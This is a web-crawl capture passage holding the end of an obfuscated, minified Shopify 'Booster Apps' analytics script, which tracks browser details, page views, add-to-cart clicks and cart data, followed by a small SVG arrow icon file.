qQ+hu}()},{name:"Safari",value:function(){var KT="i",dy="r",Sg="Safa";return Sg+dy+KT}(),version:"Version"},{name:function(){var aT="r",u7="e",t7="r",da="net Explo",Fv="ter",n="In";return n+Fv+da+t7+u7+aT}(),value:function(){var oV="IE",Ni="MS";return Ni+oV}(),version:"MSIE"},{name:"Opera",value:"Opera",version:function(){var Pq="ra",XH="Ope";return XH+Pq}()},{name:"BlackBerry",value:function(){var q="DC",WI="CL";return WI+q}(),version:function(){var Oj="C",tL="D",e="L",ej="C";return ej+e+tL+Oj}()},{name:"Mozilla",value:"Mozilla",version:function(){var a9="a",Eh="l",Pm="ozil",Id="M";return Id+Pm+Eh+a9}()}],init:function(){var K2=this.header[function(){var l="n",Tl="oi",S="j";return S+Tl+l}()](function(){var ZI=" ";return ZI}());return{os:this.matchItem(K2,this[function(){var D="taos",t5="da";return t5+D}()]),browser:this[function(){var Np="m",HE="Ite",YO="match";return YO+HE+Np}()](K2,this[function(){var uF="owser",OY="databr";return OY+uF}()]),tz_offset:new Date().getTimezoneOffset()/60}},matchItem:function(K2,V2){var c2,R2,sC2,p2=0,a2=0;for(p2=0;p2<V2.length;p2+=1)if(new window[function(){var SS="p",lY="egEx",sZ="R";return sZ+lY+SS}()](V2[p2].value,function(){var Oc="i";return Oc}())[function(){var GO="t",t2="s",w6="te";return w6+t2+GO}()](K2)){if(c2=new window.RegExp(V2[p2][function(){var ur="n",dj="io",e2="rs",ih="ve";return ih+e2+dj+ur}()]+"[- /:;]([\\d._]+)",function(){var D="i";return D}()),sC2="",(R2=K2[function(){var zu="h",NZ="tc",hg="a",QX="m";return QX+hg+NZ+zu}()](c2))&&R2[1]&&(R2=R2[1]),R2)for(R2=R2[function(){var Yw="it",yu="l",Ha="sp";return Ha+yu+Yw}()](/[._]+/),a2=0;a2<R2[function(){var l="gth",Ih="en",O4="l";return O4+Ih+l}()];a2+=1)sC2+=a2===0?R2[a2]+function(){var lD=".";return lD}():R2[a2];else sC2="0";return V2[p2][function(){var ce="e",tV="m",NG="a",ca="n";return ca+NG+tV+ce}()]}return{name:function(){var Ol="n",S="now",Qh="unk";return Qh+S+Ol}(),version:0}}}[function(){var J="t",sG="i",e7="n",Jg="i";return Jg+e7+sG+J}()]()},w.apply=function(K2,V2,R2){try{var p2=new Date,a2=p2.toISOString().slice(0,10),H2={shop_id:window[function(){var zk="s",g5="pp",KV="osterA",qY="o",t2="B";return t2+qY+KV+g5+zk}()].common[function(){var oy="p",n="ho",vG="s";return vG+n+oy}()][function(){var Oz="d",bd="i";return bd+Oz}()],name:K2,params:V2||{},timestamp:window.parseInt(p2.getTime()),date:a2,hour:p2.getUTCHours(),id:i(),app:R2};sC(function(){KU.cookies&&!w[function(){var Re="tId",dR="isi",e="etV",B="g";return B+e+dR+Re}()]()&&jD(),sC(function(){w[function(){var MY="g",_A="o",fv="l";return fv+_A+MY}()](H2),H2.visit_token=w.getVisitId(),H2[function(){var sa="r_token",og="visito";return og+sa}()]=w.getVisitorId(),c()?Wx(H2):(bb[function(){var os="sh",bN="u",OQ="p";return OQ+bN+os}()](H2),v(),setTimeout(function(){g(H2)},1e3))})})}catch(Q2){w.log(Q2),w[function(){var WD="g",t2="o",n7="l";return n7+t2+WD}()]("error applying")}return!0},w[function(){var n="w",um="lyVie",OI="app";return OI+um+n}()]=function(K2){var V2=w.page_hash;if(K2)for(var c2 in K2)K2[function(){var $="y",Zd="nPropert",YF="hasOw";return YF+Zd+$}()](c2)&&(V2[c2]=K2[c2]);w[function(){var XO="ly",CA="app";return CA+XO}()]("view",V2,function(){var q="a",QJ="b";return QJ+q}())},w.applyAppClicks=function(){w[function(){var x="aEv",hw="B",Y="on";return Y+hw+x}()]("click",".ba-met-handler",function(K2){try{var V2=K2.target,c2=V2.getAttribute("data-ba-met-name");if(c2){var R2=pm(K2),sC2=V2.getAttribute(function(){var t2="pp",Cz="met-a",Et="data-ba-";return Et+Cz+t2}());if(R2[function(){var p1="ext",$K="t";return $K+p1}()]=R2.tag=="input"?V2.value:(V2[function(){var J="t",Ji="onten",rd="textC";return rd+Ji+J}()]||V2.innerText||V2[function(){var yk="TML",H_="H",CS="inner";return CS+H_+yk}()]).replace(/[\s\r\n]+/g,function(){var B=" ";return B}()).trim(),R2[function(){var Kk="f",cj="e",iw="hr";return iw+cj+Kk}()]=V2[function(){var Cs="f",pA="re",QF="h";return QF+pA+Cs}()],p2=V2.getAttribute("data-ba-met-extras")){var p2=window[function(){var S="rs",D="be",ac="leanNum",KP="c";return KP+ac+D+S}()](window.JSON[function(){var fD="se",Z8="r",$Z="pa";return $Z+Z8+fD}()](p2));for(var a2 in p2)p2[function(){var Ol="y",b5="t",WF="wnProper",q="hasO";return q+WF+b5+Ol}()](a2)&&(R2[a2]=p2[a2])}w[function(){var D="y",zs="ppl",Zy="a";return Zy+zs+D}()](c2,R2,sC2)}}catch(H2){w[function(){var Mn="g",A_="o",ja="l";return ja+A_+Mn}()]("applyAppClicks exception"),w.log(H2)}})},w.applyAtc=function(){w[function(){var dx="aEv",Gk="B",FU="n",D0Z="o";return D0Z+FU+Gk+dx}()](function(){var G5="k",Gw="ic",kR="l",$="c";return $+kR+Gw+G5}(),".product-form__cart-submit, #AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]",function(K2){Date[function(){var l="w",Jm="o",o="n";return o+Jm+l}()]();var V2=K2[function(){var Do="t",M="e",B="targ";return B+M+Do}()],c2=pm(K2);c2.text=function(){var r="t",vH="u",Ue="inp";return Ue+vH+r}()==c2[function(){var ml="g",j4="a",Ia="t";return Ia+j4+ml}()]?V2.value:(V2.textContent||V2[function(){var T3="t",S="erTex",k5="inn";return k5+S+T3}()]||V2.innerHTML)[function(){var RZc="e",p0="plac",qk="re";return qk+p0+RZc}()](/[\s\r\n]+/g,function(){var q=" ";return q}())[function(){var t8="m",q8="i",t2="r",lW="t";return lW+t2+q8+t8}()](),c2.href=V2[function(){var J="f",xC="hre";return xC+J}()],w[function(){var ak="ly",lw="p",e="ap";return e+lw+ak}()]("atc",c2,"ba")})},w.saveBaCartData=function(K2){if(O){var V2=w[function(){var B="a",x="CartDat",Xl="getBa";return Xl+x+B}()]();V2.push(K2),window.localStorage.setItem(function(){var Ht="ata",M="D",sd="et_cart",uO="baM";return uO+sd+M+Ht}(),window[function(){var na="N",uZ="SO",D1="J";return D1+uZ+na}()][function(){var l="ify",r="g",m4="n",RU="ri",CA="st";return CA+RU+m4+r+l}()](V2))}},w[function(){var Kw="rtData",o="etBaCa",L_="g";return L_+o+Kw}()]=function(){try{if(window[function(){var Wh="ge",lj="alStora",z2="loc";return z2+lj+Wh}()][function(){var KQ="em",q="t",I$="getI";return I$+q+KQ}()](function(){var z_="ata",OP="cartD",mB="Met_",iC="ba";return iC+mB+OP+z_}())){var K2=window[function(){var WE="Int",L$="parse";return L$+WE}()](new Date()[function(){var x="e",EI="im",r="getT";return r+EI+x}()]())-2592e5,V2=window.JSON[function(){var Hc="e",dT="ars",PK="p";return PK+dT+Hc}()](window.localStorage.getItem("baMet_cartData"))[function(){var D="lter",Sx="i",IQ="f";return IQ+Sx+D}()](function(V3){return window[function(){var EL="t",fd="n",N_="rseI",EM="pa";return EM+N_+fd+EL}()](V3.ts)>K2})[function(){var R3="se",ES="r",g9="reve";return g9+ES+R3}()]();return window.localStorage[function(){var J9="m",NV="tIte",S="se";return S+NV+J9}()]("baMet_cartData",window[function(){var xU="N",KZ="O",ZZ="JS";return ZZ+KZ+xU}()][function(){var BA="y",Mw="f",Sk="ingi",h9="r",yZ="st";return yZ+h9+Sk+Mw+BA}()](V2)),V2}return[]}catch(c2){w.log(c2),w.log("error getting ba")}},w[function(){var m1="t",$="aCar",je="updateB";return je+$+m1}()]=function(K2){var V2=w[function(){var bT="ie",l="tCook",BT="ge";return BT+l+bT}()](function(){var Ic="art",vU="c";return vU+Ic}()),c2=w.getCookie(function(){var Zw="oken",B="t",p9="a_cart_",g9="b";return g9+p9+B+Zw}());window[function(){var M="Apps",J="r",RT="Booste";return RT+J+M}()][function(){var tT="n",JM="mo",nT="om",Fr="c";return Fr+nT+JM+tT}()][function(){var fl="on",Sk="nversi",iQ="has_ba_co";return iQ+Sk+fl}()]&&(V2!=c2||K2)&&window[function(){var Iw="e",B5="w_mod",BS="a_previe",Uz="b";return Uz+BS+B5+Iw}()]!=1&&(w.setCookie("ba_cart_token",V2,1*2285+595),w[function(){var Cy="ly",$F="app";return $F+Cy}()](function(){var vz="t",Te="car",HT="pdate_",CK="u";return CK+HT+Te+vz}(),{},function(){var Nc="l",ZW="loba",Hq="g";return Hq+ZW+Nc}()),w[function(){var mx="g",Y="o",Er="l";return Er+Y+mx}()]("cart token changed -posting to the API from here"))},w.updateBaCartDb=function(K2){if(window[function(){var t$="erApps",kf="Boost";return kf+t$}()][function(){var kw="te_cart",J4="can_upda";return J4+kw}()]==1){var V2=w.getCookie(function(){var Yl="rt",S="ca";return S+Yl}()),c2=w.getCookie("ba_cart_token"),R2=window.localStorage.getItem("baMet_latest_cart"),sC2=window.localStorage[function(){var q_="m",HQ="tIte",q="ge";return q+HQ+q_}()](function(){var Vd="t",P6="ed_car",eV="c",bg="baMsg_syn";return bg+eV+P6+Vd}()),p2=K2;if(p2==0&&(R2==sC2&&V2==c2||(p2=!0)),p2&&window.ba_preview_mode!=1){if(!V2)return void(c2&&(w.log(function(){var uv="oved - remove cart uid",qP="cart token has been rem";return qP+uv}()),w[function(){var z4="okie",B="yCo",RH="stro",eP="de";return eP+RH+B+z4}()]("baMet_cs_id"),w.destroyCookie(function(){var r="en",nN="tok",Hn="_",v8="ba_cart";return v8+Hn+nN+r}())));w[function(){var EQ="ie",Y="Cook",J="set";return J+Y+EQ}()]("ba_cart_token",V2,1*(1*9293+6961)+3906);var a2=w.syncCsId();w[function(){var sX="g",hj="o",aC="l";return aC+hj+sX}()](function(){var eX="here",Vj="t id ",$M=" car",uE="update",le="et and ",eB="s";return eB+le+uE+$M+Vj+eX}());var H2=window[function(){var M3="ON",SL="S",aA="J";return aA+SL+M3}()][function(){var dN="e",e="rs",SM="pa";return SM+e+dN}()](R2);if(H2.token!=V2)var Q2=H2.token;else Q2="";var l12={action_type:"track_cart",cart_json:H2,visit_token:w[function(){var n5="itId",Wc="getVis";return Wc+n5}()](),visitor_token:w.getVisitorToken(),cart_uid:a2,old_uid:Q2};w.sendRequest(window[function(){var XB="Apps",j1="er",Bo="oost",Su="B";return Su+Bo+j1+XB}()][function(){var nf="_url",D9="cs_app";return D9+nf}()],l12,function(){w.log("posted to app url"),window[function(){var En="age",Kb="or",ZP="alSt",D="loc";return D+ZP+Kb+En}()].setItem(function(){var U6="t",se="ced_car",uU="baMsg_syn";return uU+se+U6}(),R2)}),w.log(function(){var pZ="rom here",qb="ged -posting to the API f",CP="n",w3="en cha",Ny="cart tok";return Ny+w3+CP+qb+pZ}())}}},w[function(){var KTg="tes",B="u",z9="trib",zu="setCartAt";return zu+z9+B+KTg}()]=function(K2,V2){try{w.log("setting cart attributes");var c2=window.localStorage[function(){var qz="m",r7="te",rQ="tI",_A="e",M="g";return M+_A+rQ+r7+qz}()](function(){var rL="ata",hZ="on_d",OZ="conversi",ZW="ba_";return ZW+OZ+hZ+rL}());if(K2){w[function(){var tN="g",S="o",al="l";return al+S+tN}()](function(){var Lr="tified ajax cart update",ZH="set cart attributes iden";return ZH+Lr}()),w.log(V2);var R2=a(window[function(){var QG="N",g6="SO",xe="J";return xe+g6+QG}()][function(){var bd="se",Da="par";return Da+bd}()](V2))}else R2=a(window[function(){var L4="s",f$="p",qW="p",_Z="terA",Y="Boos";return Y+_Z+qW+f$+L4}()][function(){var AX="mon",qn="om",oU="c";return oU+qn+AX}()].cart);window[function(){var r8="rage",Rm="Sto",_q="ocal",ok="l";return ok+_q+Rm+r8}()][function(){var R5="m",jE="e",qu="t",e="I",Gc="t",zH="se";return zH+Gc+e+qu+jE+R5}()](function(){var ar="rt",jo="latest_ca",dh="baMet_";return dh+jo+ar}(),window.JSON.stringify(R2));var sC2=R2.items;if(window.BoosterApps.cs_app_url)return w[function(){var B0="g",Zw="o",IS="l";return IS+Zw+B0}()](function(){var S="db",Or="save to ",RU="cart update ";return RU+Or+S}()),void w.updateBaCartDb(K2);var p2=w.getBaCartData(),H2={visit_token:w.getVisitId(),visitor_token:w.getVisitorToken(),items:[],cart_token:w.getCookie(function(){var jZ="t",ft="ar",l="c";return l+ft+jZ}())};for(window[function(){var iS="j";return iS}()]=0;window.j<sC2[function(){var tP="th",VO="leng";return VO+tP}()];window.j++){var Q2=sC2[window.j];if(Q2){var l12=p2[function(){var mp="nd",J="i",UN="f";return UN+J+mp}()](function(K3){return K3.id==Q2.id});l12&&(Q2[function(){var Sm="n_data",fN="_conversio",d6="ba";return d6+fN+Sm}()]=l12,H2[function(){var sp="ms",UE="ite";return UE+sp}()][function(){var EN="h",QD="pus";return QD+EN}()](l12),window[function(){var z$="s",E4="App",zF="ter",L$="Boos";return L$+zF+E4+z$}()].common.has_ba_conversion=!0)}}var i2=window[function(){var i5="SON",D="J";return D+i5}()].stringify(H2);window[function(){var yl="rApps",FE="ste",jl="Boo";return jl+FE+yl}()][function(){var xz="on",rZ="comm";return rZ+xz}()].ba_conversion_data=H2,c2!=i2||window[function(){var JE="pps",Sl="rA",mw="Booste";return mw+Sl+JE}()].common.ba_conversion_data&&window.BoosterApps[function(){var q="mon",r="m",x2="co";return x2+r+q}()][function(){var dI="late",Uf="mp",vJ="te";return vJ+Uf+dI}()]=="cart"?(w.log(function(){var xe="_data",yo="ba_conversion",Qa="saving ";return Qa+yo+xe}()),window.localStorage.setItem("ba_conversion_data",i2),w.updateBaCart(!0)):w.updateBaCart(!1)}catch(v2){w[function(){var q="g",$R="o",J="l";return J+$R+q}()](function(){var yA="ception",M=" ex",i6="tes",Qx="setCartAttribu";return Qx+i6+M+yA}()),w[function(){var Ew="g",oq="o",op="l";return op+oq+Ew}()](v2)}},w[function(){var DE="l",nH="yAl",WP="pl",l="p",qO="a";return qO+l+WP+nH+DE}()]=function(){document.referrer.indexOf(function(){var Mq="ops/",jg="/sh",eZ="admin",J7="/";return J7+eZ+jg+Mq}())>0&&w.setCookie("ba_admin",1,T),w[function(){var kR="tributes",nQP="setCartAt";return nQP+kR}()](!1,{}),w.applyAppClicks()};try{bb=window.JSON.parse(w.getCookie(function(){var BW="s",wj="aEv",J="et_b",Wi="baM";return Wi+J+wj+BW}())||"[]")}catch(tO){}for(var t=0;t<bb[function(){var Bh="th",Jg="g",RT="n",_e="le";return _e+RT+Jg+Bh}()];t++)g(bb[t]);return Q(),w.start=function(){jD(),w[function(){var w5="t",iD="r",x="ta",HF="s";return HF+x+iD+w5}()]=function(){}},l1(function(){KU[function(){var Mb="Ready",J="On",cw="start";return cw+J+Mb}()]&&w[function(){var pb="rt",J_="ta",Y="s";return Y+J_+pb}()]()}),w.page_hash={url:window.location.href,page:d(),template:window.BoosterApps.common[function(){var Y="e",_S="at",pn="templ";return pn+_S+Y}()]},w}),window.baMet[function(){var p="l",z="Al",y="apply";return y+z+p}()]();
//# sourceMappingURL=/cdn/shop/t/16/assets/booster.js.map?v=145678924714166495611702539080


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn1.byjus.com/wp-content/uploads/2020/12/Right-arrow.svg
body_size: 24
content:
<svg xmlns="http://www.w3.org/2000/svg" width="5" height="6" viewBox="0 0 5 6">
  <path id="Polygon_2" data-name="Polygon 2" d="M2.829.286a.2.2,0,0,1,.343,0L5.818,4.7a.2.2,0,0,1-.171.3H.353a.2.2,0,0,1-.171-.3Z" transform="translate(5) rotate(90)" fill="#9b9b9b"/>
</svg>
